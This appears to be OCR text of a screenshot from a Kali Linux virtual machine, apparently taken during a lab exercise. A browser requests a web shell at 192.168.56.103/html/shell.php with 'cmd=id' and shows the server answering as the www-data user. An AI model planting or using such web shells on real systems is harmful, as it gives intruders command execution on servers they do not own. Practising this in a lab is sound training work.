 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 13:14
192.168.56.103/html/shell.ph
192.168.56.103/html/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Left ⌘